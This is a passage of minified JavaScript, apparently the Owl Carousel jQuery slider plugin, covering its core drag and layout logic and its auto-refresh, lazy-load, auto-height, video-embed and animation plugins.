t(this)}),this)),e.each(o.Workers,e.proxy((function(t,n){this._pipe.push({filter:n.filter,run:e.proxy(n.run,this)})}),this)),this.setup(),this.initialize()}o.Defaults={items:3,loop:!1,center:!1,rewind:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:t,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},o.Width={Default:"default",Inner:"inner",Outer:"outer"},o.Type={Event:"event",State:"state"},o.Plugins={},o.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(e){e.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(e){var t=this.settings.margin||"",n=!this.settings.autoWidth,i=this.settings.rtl,o={width:"auto","margin-left":i?t:"","margin-right":i?"":t};!n&&this.$stage.children().css(o),e.css=o}},{filter:["width","items","settings"],run:function(e){var t=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,n=null,i=this._items.length,o=!this.settings.autoWidth,a=[];for(e.items={merge:!1,width:t};i--;)n=this._mergers[i],n=this.settings.mergeFit&&Math.min(n,this.settings.items)||n,e.items.merge=n>1||e.items.merge,a[i]=o?t*n:this._items[i].width();this._widths=a}},{filter:["items","settings"],run:function(){var t=[],n=this._items,i=this.settings,o=Math.max(2*i.items,4),a=2*Math.ceil(n.length/2),s=i.loop&&n.length?i.rewind?o:Math.max(o,a):0,r="",l="";for(s/=2;s--;)t.push(this.normalize(t.length/2,!0)),r+=n[t[t.length-1]][0].outerHTML,t.push(this.normalize(n.length-1-(t.length-1)/2,!0)),l=n[t[t.length-1]][0].outerHTML+l;this._clones=t,e(r).addClass("cloned").appendTo(this.$stage),e(l).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var e=this.settings.rtl?1:-1,t=this._clones.length+this._items.length,n=-1,i=0,o=0,a=[];++n<t;)i=a[n-1]||0,o=this._widths[this.relative(n)]+this.settings.margin,a.push(i+o*e);this._coordinates=a}},{filter:["width","items","settings"],run:function(){var e=this.settings.stagePadding,t=this._coordinates,n={width:Math.ceil(Math.abs(t[t.length-1]))+2*e,"padding-left":e||"","padding-right":e||""};this.$stage.css(n)}},{filter:["width","items","settings"],run:function(e){var t=this._coordinates.length,n=!this.settings.autoWidth,i=this.$stage.children();if(n&&e.items.merge)for(;t--;)e.css.width=this._widths[this.relative(t)],i.eq(t).css(e.css);else n&&(e.css.width=e.items.width,i.css(e.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(e){e.current=e.current?this.$stage.children().index(e.current):0,e.current=Math.max(this.minimum(),Math.min(this.maximum(),e.current)),this.reset(e.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var e,t,n,i,o=this.settings.rtl?1:-1,a=2*this.settings.stagePadding,s=this.coordinates(this.current())+a,r=s+this.width()*o,l=[];for(n=0,i=this._coordinates.length;n<i;n++)e=this._coordinates[n-1]||0,t=Math.abs(this._coordinates[n])+a*o,(this.op(e,"<=",s)&&this.op(e,">",r)||this.op(t,"<",s)&&this.op(t,">",r))&&l.push(n);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+l.join("), :eq(")+")").addClass("active"),this.settings.center&&(this.$stage.children(".center").removeClass("center"),this.$stage.children().eq(this.current()).addClass("center"))}}],o.prototype.initialize=function(){var t,n,o;(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading"))&&(t=this.$element.find("img"),n=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:i,o=this.$element.children(n).width(),t.length&&o<=0&&this.preloadAutoWidthImages(t));this.$element.addClass(this.options.loadingClass),this.$stage=e("<"+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this.$element.is(":visible")?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},o.prototype.setup=function(){var t=this.viewport(),n=this.options.responsive,i=-1,o=null;n?(e.each(n,(function(e){e<=t&&e>i&&(i=Number(e))})),"function"==typeof(o=e.extend({},this.options,n[i])).stagePadding&&(o.stagePadding=o.stagePadding()),delete o.responsive,o.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+i))):o=e.extend({},this.options),this.trigger("change",{property:{name:"settings",value:o}}),this._breakpoint=i,this.settings=o,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},o.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},o.prototype.prepare=function(t){var n=this.trigger("prepare",{content:t});return n.data||(n.data=e("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(t)),this.trigger("prepared",{content:n.data}),n.data},o.prototype.update=function(){for(var t=0,n=this._pipe.length,i=e.proxy((function(e){return this[e]}),this._invalidated),o={};t<n;)(this._invalidated.all||e.grep(this._pipe[t].filter,i).length>0)&&this._pipe[t].run(o),t++;this._invalidated={},!this.is("valid")&&this.enter("valid")},o.prototype.width=function(e){switch(e=e||o.Width.Default){case o.Width.Inner:case o.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},o.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},o.prototype.onThrottledResize=function(){t.clearTimeout(this.resizeTimer),this.resizeTimer=t.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},o.prototype.onResize=function(){return!!this._items.length&&this._width!==this.$element.width()&&!!this.$element.is(":visible")&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))},o.prototype.registerEventHandlers=function(){e.support.transition&&this.$stage.on(e.support.transition.end+".owl.core",e.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(t,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",e.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",(function(){return!1}))),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",e.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",e.proxy(this.onDragEnd,this)))},o.prototype.onDragStart=function(t){var i=null;3!==t.which&&(e.support.transform?i={x:(i=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","))[16===i.length?12:4],y:i[16===i.length?13:5]}:(i=this.$stage.position(),i={x:this.settings.rtl?i.left+this.$stage.width()-this.width()+this.settings.margin:i.left,y:i.top}),this.is("animating")&&(e.support.transform?this.animate(i.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===t.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=e(t.target),this._drag.stage.start=i,this._drag.stage.current=i,this._drag.pointer=this.pointer(t),e(n).on("mouseup.owl.core touchend.owl.core",e.proxy(this.onDragEnd,this)),e(n).one("mousemove.owl.core touchmove.owl.core",e.proxy((function(t){var i=this.difference(this._drag.pointer,this.pointer(t));e(n).on("mousemove.owl.core touchmove.owl.core",e.proxy(this.onDragMove,this)),Math.abs(i.x)<Math.abs(i.y)&&this.is("valid")||(t.preventDefault(),this.enter("dragging"),this.trigger("drag"))}),this)))},o.prototype.onDragMove=function(e){var t=null,n=null,i=null,o=this.difference(this._drag.pointer,this.pointer(e)),a=this.difference(this._drag.stage.start,o);this.is("dragging")&&(e.preventDefault(),this.settings.loop?(t=this.coordinates(this.minimum()),n=this.coordinates(this.maximum()+1)-t,a.x=((a.x-t)%n+n)%n+t):(t=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),n=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),i=this.settings.pullDrag?-1*o.x/5:0,a.x=Math.max(Math.min(a.x,t+i),n+i)),this._drag.stage.current=a,this.animate(a.x))},o.prototype.onDragEnd=function(t){var i=this.difference(this._drag.pointer,this.pointer(t)),o=this._drag.stage.current,a=i.x>0^this.settings.rtl?"left":"right";e(n).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==i.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(o.x,0!==i.x?a:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=a,(Math.abs(i.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",(function(){return!1}))),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},o.prototype.closest=function(t,n){var i=-1,o=this.width(),a=this.coordinates();return this.settings.freeDrag||e.each(a,e.proxy((function(e,s){return"left"===n&&t>s-30&&t<s+30?i=e:"right"===n&&t>s-o-30&&t<s-o+30?i=e+1:this.op(t,"<",s)&&this.op(t,">",a[e+1]||s-o)&&(i="left"===n?e+1:e),-1===i}),this)),this.settings.loop||(this.op(t,">",a[this.minimum()])?i=t=this.minimum():this.op(t,"<",a[this.maximum()])&&(i=t=this.maximum())),i},o.prototype.animate=function(t){var n=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),n&&(this.enter("animating"),this.trigger("translate")),e.support.transform3d&&e.support.transition?this.$stage.css({transform:"translate3d("+t+"px,0px,0px)",transition:this.speed()/1e3+"s"}):n?this.$stage.animate({left:t+"px"},this.speed(),this.settings.fallbackEasing,e.proxy(this.onTransitionEnd,this)):this.$stage.css({left:t+"px"})},o.prototype.is=function(e){return this._states.current[e]&&this._states.current[e]>0},o.prototype.current=function(e){if(e===i)return this._current;if(0===this._items.length)return i;if(e=this.normalize(e),this._current!==e){var t=this.trigger("change",{property:{name:"position",value:e}});t.data!==i&&(e=this.normalize(t.data)),this._current=e,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},o.prototype.invalidate=function(t){return"string"===e.type(t)&&(this._invalidated[t]=!0,this.is("valid")&&this.leave("valid")),e.map(this._invalidated,(function(e,t){return t}))},o.prototype.reset=function(e){(e=this.normalize(e))!==i&&(this._speed=0,this._current=e,this.suppress(["translate","translated"]),this.animate(this.coordinates(e)),this.release(["translate","translated"]))},o.prototype.normalize=function(e,t){var n=this._items.length,o=t?0:this._clones.length;return!this.isNumeric(e)||n<1?e=i:(e<0||e>=n+o)&&(e=((e-o/2)%n+n)%n+o/2),e},o.prototype.relative=function(e){return e-=this._clones.length/2,this.normalize(e,!0)},o.prototype.maximum=function(e){var t,n,i,o=this.settings,a=this._coordinates.length;if(o.loop)a=this._clones.length/2+this._items.length-1;else if(o.autoWidth||o.merge){for(t=this._items.length,n=this._items[--t].width(),i=this.$element.width();t--&&!((n+=this._items[t].width()+this.settings.margin)>i););a=t+1}else a=o.center?this._items.length-1:this._items.length-o.items;return e&&(a-=this._clones.length/2),Math.max(a,0)},o.prototype.minimum=function(e){return e?0:this._clones.length/2},o.prototype.items=function(e){return e===i?this._items.slice():(e=this.normalize(e,!0),this._items[e])},o.prototype.mergers=function(e){return e===i?this._mergers.slice():(e=this.normalize(e,!0),this._mergers[e])},o.prototype.clones=function(t){var n=this._clones.length/2,o=n+this._items.length,a=function(e){return e%2==0?o+e/2:n-(e+1)/2};return t===i?e.map(this._clones,(function(e,t){return a(t)})):e.map(this._clones,(function(e,n){return e===t?a(n):null}))},o.prototype.speed=function(e){return e!==i&&(this._speed=e),this._speed},o.prototype.coordinates=function(t){var n,o=1,a=t-1;return t===i?e.map(this._coordinates,e.proxy((function(e,t){return this.coordinates(t)}),this)):(this.settings.center?(this.settings.rtl&&(o=-1,a=t+1),n=this._coordinates[t],n+=(this.width()-n+(this._coordinates[a]||0))/2*o):n=this._coordinates[a]||0,n=Math.ceil(n))},o.prototype.duration=function(e,t,n){return 0===n?0:Math.min(Math.max(Math.abs(t-e),1),6)*Math.abs(n||this.settings.smartSpeed)},o.prototype.to=function(e,t){var n=this.current(),i=null,o=e-this.relative(n),a=(o>0)-(o<0),s=this._items.length,r=this.minimum(),l=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(o)>s/2&&(o+=-1*a*s),(i=(((e=n+o)-r)%s+s)%s+r)!==e&&i-o<=l&&i-o>0&&(n=i-o,e=i,this.reset(n))):this.settings.rewind?e=(e%(l+=1)+l)%l:e=Math.max(r,Math.min(l,e)),this.speed(this.duration(n,e,t)),this.current(e),this.$element.is(":visible")&&this.update()},o.prototype.next=function(e){e=e||!1,this.to(this.relative(this.current())+1,e)},o.prototype.prev=function(e){e=e||!1,this.to(this.relative(this.current())-1,e)},o.prototype.onTransitionEnd=function(e){if(e!==i&&(e.stopPropagation(),(e.target||e.srcElement||e.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},o.prototype.viewport=function(){var i;return this.options.responsiveBaseElement!==t?i=e(this.options.responsiveBaseElement).width():t.innerWidth?i=t.innerWidth:n.documentElement&&n.documentElement.clientWidth?i=n.documentElement.clientWidth:console.warn("Can not detect viewport width."),i},o.prototype.replace=function(t){this.$stage.empty(),this._items=[],t&&(t=t instanceof jQuery?t:e(t)),this.settings.nestedItemSelector&&(t=t.find("."+this.settings.nestedItemSelector)),t.filter((function(){return 1===this.nodeType})).each(e.proxy((function(e,t){t=this.prepare(t),this.$stage.append(t),this._items.push(t),this._mergers.push(1*t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)}),this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},o.prototype.add=function(t,n){var o=this.relative(this._current);n=n===i?this._items.length:this.normalize(n,!0),t=t instanceof jQuery?t:e(t),this.trigger("add",{content:t,position:n}),t=this.prepare(t),0===this._items.length||n===this._items.length?(0===this._items.length&&this.$stage.append(t),0!==this._items.length&&this._items[n-1].after(t),this._items.push(t),this._mergers.push(1*t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[n].before(t),this._items.splice(n,0,t),this._mergers.splice(n,0,1*t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[o]&&this.reset(this._items[o].index()),this.invalidate("items"),this.trigger("added",{content:t,position:n})},o.prototype.remove=function(e){(e=this.normalize(e,!0))!==i&&(this.trigger("remove",{content:this._items[e],position:e}),this._items[e].remove(),this._items.splice(e,1),this._mergers.splice(e,1),this.invalidate("items"),this.trigger("removed",{content:null,position:e}))},o.prototype.preloadAutoWidthImages=function(t){t.each(e.proxy((function(t,n){this.enter("pre-loading"),n=e(n),e(new Image).one("load",e.proxy((function(e){n.attr("src",e.target.src),n.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()}),this)).attr("src",n.attr("src")||n.attr("data-src")||n.attr("data-src-retina"))}),this))},o.prototype.destroy=function(){for(var i in this.$element.off(".owl.core"),this.$stage.off(".owl.core"),e(n).off(".owl.core"),!1!==this.settings.responsive&&(t.clearTimeout(this.resizeTimer),this.off(t,"resize",this._handlers.onThrottledResize)),this._plugins)this._plugins[i].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},o.prototype.op=function(e,t,n){var i=this.settings.rtl;switch(t){case"<":return i?e>n:e<n;case">":return i?e<n:e>n;case">=":return i?e<=n:e>=n;case"<=":return i?e>=n:e<=n}},o.prototype.on=function(e,t,n,i){e.addEventListener?e.addEventListener(t,n,i):e.attachEvent&&e.attachEvent("on"+t,n)},o.prototype.off=function(e,t,n,i){e.removeEventListener?e.removeEventListener(t,n,i):e.detachEvent&&e.detachEvent("on"+t,n)},o.prototype.trigger=function(t,n,i,a,s){var r={item:{count:this._items.length,index:this.current()}},l=e.camelCase(e.grep(["on",t,i],(function(e){return e})).join("-").toLowerCase()),c=e.Event([t,"owl",i||"carousel"].join(".").toLowerCase(),e.extend({relatedTarget:this},r,n));return this._supress[t]||(e.each(this._plugins,(function(e,t){t.onTrigger&&t.onTrigger(c)})),this.register({type:o.Type.Event,name:t}),this.$element.trigger(c),this.settings&&"function"==typeof this.settings[l]&&this.settings[l].call(this,c)),c},o.prototype.enter=function(t){e.each([t].concat(this._states.tags[t]||[]),e.proxy((function(e,t){this._states.current[t]===i&&(this._states.current[t]=0),this._states.current[t]++}),this))},o.prototype.leave=function(t){e.each([t].concat(this._states.tags[t]||[]),e.proxy((function(e,t){this._states.current[t]--}),this))},o.prototype.register=function(t){if(t.type===o.Type.Event){if(e.event.special[t.name]||(e.event.special[t.name]={}),!e.event.special[t.name].owl){var n=e.event.special[t.name]._default;e.event.special[t.name]._default=function(e){return!n||!n.apply||e.namespace&&-1!==e.namespace.indexOf("owl")?e.namespace&&e.namespace.indexOf("owl")>-1:n.apply(this,arguments)},e.event.special[t.name].owl=!0}}else t.type===o.Type.State&&(this._states.tags[t.name]?this._states.tags[t.name]=this._states.tags[t.name].concat(t.tags):this._states.tags[t.name]=t.tags,this._states.tags[t.name]=e.grep(this._states.tags[t.name],e.proxy((function(n,i){return e.inArray(n,this._states.tags[t.name])===i}),this)))},o.prototype.suppress=function(t){e.each(t,e.proxy((function(e,t){this._supress[t]=!0}),this))},o.prototype.release=function(t){e.each(t,e.proxy((function(e,t){delete this._supress[t]}),this))},o.prototype.pointer=function(e){var n={x:null,y:null};return(e=(e=e.originalEvent||e||t.event).touches&&e.touches.length?e.touches[0]:e.changedTouches&&e.changedTouches.length?e.changedTouches[0]:e).pageX?(n.x=e.pageX,n.y=e.pageY):(n.x=e.clientX,n.y=e.clientY),n},o.prototype.isNumeric=function(e){return!isNaN(parseFloat(e))},o.prototype.difference=function(e,t){return{x:e.x-t.x,y:e.y-t.y}},e.fn.owlCarousel=function(t){var n=Array.prototype.slice.call(arguments,1);return this.each((function(){var i=e(this),a=i.data("owl.carousel");a||(a=new o(this,"object"==typeof t&&t),i.data("owl.carousel",a),e.each(["next","prev","to","destroy","refresh","replace","add","remove"],(function(t,n){a.register({type:o.Type.Event,name:n}),a.$element.on(n+".owl.carousel.core",e.proxy((function(e){e.namespace&&e.relatedTarget!==this&&(this.suppress([n]),a[n].apply(this,[].slice.call(arguments,1)),this.release([n]))}),a))}))),"string"==typeof t&&"_"!==t.charAt(0)&&a[t].apply(a,n)}))},e.fn.owlCarousel.Constructor=o}(window.Zepto||window.jQuery,window,document),i=window.Zepto||window.jQuery,o=window,document,a=function(e){this._core=e,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":i.proxy((function(e){e.namespace&&this._core.settings.autoRefresh&&this.watch()}),this)},this._core.options=i.extend({},a.Defaults,this._core.options),this._core.$element.on(this._handlers)},a.Defaults={autoRefresh:!0,autoRefreshInterval:500},a.prototype.watch=function(){this._interval||(this._visible=this._core.$element.is(":visible"),this._interval=o.setInterval(i.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},a.prototype.refresh=function(){this._core.$element.is(":visible")!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},a.prototype.destroy=function(){var e,t;for(e in o.clearInterval(this._interval),this._handlers)this._core.$element.off(e,this._handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},i.fn.owlCarousel.Constructor.Plugins.AutoRefresh=a,function(e,t,n,i){var o=function(t){this._core=t,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":e.proxy((function(t){if(t.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(t.property&&"position"==t.property.name||"initialized"==t.type))for(var n=this._core.settings,i=n.center&&Math.ceil(n.items/2)||n.items,o=n.center&&-1*i||0,a=(t.property&&undefined!==t.property.value?t.property.value:this._core.current())+o,s=this._core.clones().length,r=e.proxy((function(e,t){this.load(t)}),this);o++<i;)this.load(s/2+this._core.relative(a)),s&&e.each(this._core.clones(this._core.relative(a)),r),a++}),this)},this._core.options=e.extend({},o.Defaults,this._core.options),this._core.$element.on(this._handlers)};o.Defaults={lazyLoad:!1},o.prototype.load=function(n){var i=this._core.$stage.children().eq(n),o=i&&i.find(".owl-lazy");!o||e.inArray(i.get(0),this._loaded)>-1||(o.each(e.proxy((function(n,i){var o,a=e(i),s=t.devicePixelRatio>1&&a.attr("data-src-retina")||a.attr("data-src");this._core.trigger("load",{element:a,url:s},"lazy"),a.is("img")?a.one("load.owl.lazy",e.proxy((function(){a.css("opacity",1),this._core.trigger("loaded",{element:a,url:s},"lazy")}),this)).attr("src",s):((o=new Image).onload=e.proxy((function(){a.css({"background-image":'url("'+s+'")',opacity:"1"}),this._core.trigger("loaded",{element:a,url:s},"lazy")}),this),o.src=s)}),this)),this._loaded.push(i.get(0)))},o.prototype.destroy=function(){var e,t;for(e in this.handlers)this._core.$element.off(e,this.handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},e.fn.owlCarousel.Constructor.Plugins.Lazy=o}(window.Zepto||window.jQuery,window,document),function(e,t,n,i){var o=function(t){this._core=t,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":e.proxy((function(e){e.namespace&&this._core.settings.autoHeight&&this.update()}),this),"changed.owl.carousel":e.proxy((function(e){e.namespace&&this._core.settings.autoHeight&&"position"==e.property.name&&this.update()}),this),"loaded.owl.lazy":e.proxy((function(e){e.namespace&&this._core.settings.autoHeight&&e.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()}),this)},this._core.options=e.extend({},o.Defaults,this._core.options),this._core.$element.on(this._handlers)};o.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},o.prototype.update=function(){var t,n=this._core._current,i=n+this._core.settings.items,o=this._core.$stage.children().toArray().slice(n,i),a=[];e.each(o,(function(t,n){a.push(e(n).height())})),t=Math.max.apply(null,a),this._core.$stage.parent().height(t).addClass(this._core.settings.autoHeightClass)},o.prototype.destroy=function(){var e,t;for(e in this._handlers)this._core.$element.off(e,this._handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},e.fn.owlCarousel.Constructor.Plugins.AutoHeight=o}(window.Zepto||window.jQuery,window,document),function(e,t,n,i){var o=function(t){this._core=t,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":e.proxy((function(e){e.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})}),this),"resize.owl.carousel":e.proxy((function(e){e.namespace&&this._core.settings.video&&this.isInFullScreen()&&e.preventDefault()}),this),"refreshed.owl.carousel":e.proxy((function(e){e.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()}),this),"changed.owl.carousel":e.proxy((function(e){e.namespace&&"position"===e.property.name&&this._playing&&this.stop()}),this),"prepared.owl.carousel":e.proxy((function(t){if(t.namespace){var n=e(t.content).find(".owl-video");n.length&&(n.css("display","none"),this.fetch(n,e(t.content)))}}),this)},this._core.options=e.extend({},o.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",e.proxy((function(e){this.play(e)}),this))};o.Defaults={video:!1,videoHeight:!1,videoWidth:!1},o.prototype.fetch=function(e,t){var n=e.attr("data-vimeo-id")?"vimeo":e.attr("data-vzaar-id")?"vzaar":"youtube",i=e.attr("data-vimeo-id")||e.attr("data-youtube-id")||e.attr("data-vzaar-id"),o=e.attr("data-width")||this._core.settings.videoWidth,a=e.attr("data-height")||this._core.settings.videoHeight,s=e.attr("href");if(!s)throw new Error("Missing video URL.");if((i=s.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu")>-1)n="youtube";else if(i[3].indexOf("vimeo")>-1)n="vimeo";else{if(!(i[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");n="vzaar"}i=i[6],this._videos[s]={type:n,id:i,width:o,height:a},t.attr("data-video",s),this.thumbnail(e,this._videos[s])},o.prototype.thumbnail=function(t,n){var i,o,a=n.width&&n.height?'style="width:'+n.width+"px;height:"+n.height+'px;"':"",s=t.find("img"),r="src",l="",c=this._core.settings,d=function(e){'<div class="owl-video-play-icon"></div>',i=c.lazyLoad?'<div class="owl-video-tn '+l+'" '+r+'="'+e+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+e+')"></div>',t.after(i),t.after('<div class="owl-video-play-icon"></div>')};if(t.wrap('<div class="owl-video-wrapper"'+a+"></div>"),this._core.settings.lazyLoad&&(r="data-src",l="owl-lazy"),s.length)return d(s.attr(r)),s.remove(),!1;"youtube"===n.type?(o="//img.youtube.com/vi/"+n.id+"/hqdefault.jpg",d(o)):"vimeo"===n.type?e.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+n.id+".json",jsonp:"callback",dataType:"jsonp",success:function(e){o=e[0].thumbnail_large,d(o)}}):"vzaar"===n.type&&e.ajax({type:"GET",url:"//vzaar.com/api/videos/"+n.id+".json",jsonp:"callback",dataType:"jsonp",success:function(e){o=e.framegrab_url,d(o)}})},o.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},o.prototype.play=function(t){var n,i=e(t.target).closest("."+this._core.settings.itemClass),o=this._videos[i.attr("data-video")],a=o.width||"100%",s=o.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),i=this._core.items(this._core.relative(i.index())),this._core.reset(i.index()),"youtube"===o.type?n='<iframe width="'+a+'" height="'+s+'" src="//www.youtube.com/embed/'+o.id+"?autoplay=1&rel=0&v="+o.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===o.type?n='<iframe src="//player.vimeo.com/video/'+o.id+'?autoplay=1" width="'+a+'" height="'+s+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>':"vzaar"===o.type&&(n='<iframe frameborder="0"height="'+s+'"width="'+a+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen src="//view.vzaar.com/'+o.id+'/player?autoplay=true"></iframe>'),e('<div class="owl-video-frame">'+n+"</div>").insertAfter(i.find(".owl-video")),this._playing=i.addClass("owl-video-playing"))},o.prototype.isInFullScreen=function(){var t=n.fullscreenElement||n.mozFullScreenElement||n.webkitFullscreenElement;return t&&e(t).parent().hasClass("owl-video-frame")},o.prototype.destroy=function(){var e,t;for(e in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(e,this._handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},e.fn.owlCarousel.Constructor.Plugins.Video=o}(window.Zepto||window.jQuery,window,document),function(e,t,n,i){var o=function(t){this.core=t,this.core.options=e.extend({},o.Defaults,this.core.options),this.swapping=!0,this.previous=i,this.next=i,this.handlers={"change.owl.carousel":e.proxy((function(e){e.namespace&&"position"==e.property.name&&(this.previous=this.core.current(),this.next=e.property.value)}),this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":e.proxy((function(e){e.namespace&&(this.swapping="translated"==e.type)}),this),"translate.owl.carousel":e.proxy((function(e){e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()}),this)},this.core.$element.on(this.handlers)};o.Defaults={animateOut:!1,animateIn:!1},o.prototype.swap=function(){if(1===this.core.settings.items&&e.support.animation&&e.support.transition){this.core.speed(0);var t,n=e.proxy(this.clear,this),i=this.core.$stage.children().eq(this.previous),o=this.core.$stage.children().eq(this.next),a=this.core.settings.animateIn,s=this.core.settings.animateOut;this.core.current()!==this.previous&&(s&&(t=this.core.coordinates(this.previous)-this.core.coordinates(this.next),i.one(e.support.animation.end,n).css({left:t+"px"}).addClass("animated owl-animated-out").addClass(s)),a&&o.one(e.support.animation.end,n).addClass("animated owl-animated-in").addClass(a))}},o.prototype.clear=function(t){e(t.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},o.prototype.destroy=function(){var e,t;for(e in this.handlers)this.core.$element.off(e,this.handlers[e]);for(t in 